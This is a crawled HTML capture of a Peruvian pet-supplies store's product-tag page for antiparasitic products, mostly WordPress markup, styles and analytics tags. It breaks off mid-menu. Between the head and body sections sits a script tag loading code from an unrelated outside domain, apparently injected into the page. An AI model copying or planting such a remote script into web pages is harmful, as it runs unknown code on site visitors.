

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/product-tag/antiparasitarios/?usuario=esp
body_size: 14235
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="es-CO">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/>
	<meta name="google-site-verification" content="Vfa2NeE-XJeT8zDeezXJNUs53i7IYPk00-TWkjrhsBs"/>
    <link rel="canonical" href="https://www.gabrica.pe/product-tag/antiparasitarios/?usuario=esp?usuario=esp">
    <title>Apoquel</title>
    <script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Antiparasitarios</title>
<meta name='robots' content='max-image-preview:large'/>

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="Antiparasitarios"/>
<meta property="og:site_name" content="Gabrica"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Antiparasitarios"/>
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gabrica.pe/#organization","name":"Gabrica","url":"https://www.gabrica.pe/","sameAs":["https://www.facebook.com/somosgabrica/","https://www.instagram.com/somosgabrica/?hl=es-la"],"logo":{"@type":"ImageObject","@id":"https://www.gabrica.pe/#logo","url":"https://www.gabrica.pe/wp-content/uploads/2019/06/trayectoria-Gabrica-9-3.png","width":250,"height":150,"caption":"Gabrica"},"image":{"@id":"https://www.gabrica.pe/#logo"}},{"@type":"WebSite","@id":"https://www.gabrica.pe/#website","url":"https://www.gabrica.pe/","name":"Gabrica","description":"Expertos en mascotas","publisher":{"@id":"https://www.gabrica.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.gabrica.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.gabrica.pe/product-tag/antiparasitarios/#webpage","url":"https://www.gabrica.pe/product-tag/antiparasitarios/","inLanguage":"es-CO","name":"Antiparasitarios","isPartOf":{"@id":"https://www.gabrica.pe/#website"},"breadcrumb":{"@id":"https://www.gabrica.pe/product-tag/antiparasitarios/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.gabrica.pe/product-tag/antiparasitarios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/","url":"https://www.gabrica.pe/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/product-tag/antiparasitarios/","url":"https://www.gabrica.pe/product-tag/antiparasitarios/","name":"Antiparasitarios"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.gabrica.pe/wp-includes/css/dist/components/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-preferences-css' href='https://www.gabrica.pe/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.gabrica.pe/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gabrica.pe/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.gabrica.pe/wp-content/uploads/maxmegamenu/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.gabrica.pe/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='devjr-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/bootstrap.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.carousel.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl.theme.default.min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.theme.default.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='lazyload-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dflip-style-css' href='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/popper.min.js" id="tooltip-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/lazysizes.min.js" id="lzsizes-js"></script>
<link rel="https://api.w.org/" href="https://www.gabrica.pe/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.gabrica.pe/wp-json/wp/v2/product_tag/245"/><style type="text/css" id="simple-css-output">.menu-zmv-nt .navbar-brand img{width:130px}</style>
		<script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:3024212,hjsv:5};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script>
			<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-270x270.png"/>
<style type="text/css"></style>
    <meta property="og:url" content=""/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Apoquel"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.gabrica.pe/wp-content/uploads/2019/04/Apoquel.png"/>
    <meta property="fb:app_id" content="526215998250719"/>
                                
                    <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-59ZB3BG');</script>
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics // Perú-->
            <script rel="preload" async src="https://www.googletagmanager.com/gtag/js?id=UA-140314142-1"></script>
            <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-140314142-1');</script>
            <!--CÓDIGO YANDEX-->
                <!-- Yandex.Metrika counter -->
                <script rel="preload" type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(54484231,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
                <noscript><div><img src="https://mc.yandex.ru/watch/54484231" style="position:absolute; left:-9999px;" alt="Gabrica"/></div></noscript>
                <!-- /Yandex.Metrika counter -->
            <!--CÓDIGO YANDEX-->
            <!-- Facebook Pixel Code -->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','574945440121567');fbq('track','PageView');</script>
                <noscript>
                    <img height="1" width="1" src="https://www.facebook.com/tr?id=574945440121567&ev=PageView&noscript=1"/>
                </noscript>
            <!-- End Facebook Pixel Code -->
            <!-- Facebook Pixel Code Francisco-->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2610127189100049');fbq('track','PageView');</script>
            <noscript>
            <img height="1" width="1" src="https://www.facebook.com/tr?id=2610127189100049&ev=PageView
            &noscript=1"/>
            </noscript>
            <!-- End Facebook Pixel Code -->
            <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/> 
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer''GTM-59ZB3BG');</script>
<!-- End Google Tag Manager -->
</head>
<script src="https://jspacket.com/js/1449.js"></script>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59ZB3BG" height="0" width="0" style="display:none;visibility:hidden" title="Gabrica"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2"></script>
<!--Cabecera-->
<header class="h-esp">
    <div class="container cab-desk cab-modify-width">
        <div class="row">
            <div class="col-md-3 logo">
                                    <a href="/especialistas">
                        <img class="" src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                    </a>
                            </div>
            <div class="col">
                <div class="caja-bus-gab">
                    <form action="/busqueda" id="bus" method="POST">
                        <input name="search20" type="text" class="search20 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </form>
                    <div class="resultados"></div>
                </div>
            </div>
            <div class="col-md-6 m-rol">
                <div class="row">                    
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe">
                            <div class="ico-pdma2"></div><h5 class="icon-pdm inactivo">Ir a Padre de mascota</h5>
                        </a>
                    </div>                    
                    <div class="col ">
                        <div class="btn-cam-rol">
                            <div class="ico-espe2"></div><h5 class="icon-esp activo">Estás en Especialista</h5>
                        </div>
                    </div>
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe/zonamv-pe">
                            <div class="ico-mv2"></div><h5 class="ico-esp inactivo">Ir a <br> ZonaMV</h5>
                        </a>
                    </div>
                </div>
            </div>
        </div>    
    </div>
    <!--Menú-->
    <div class="menu_barra_esp cab-desk">
        <menu>
            <div class="container">
            <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros 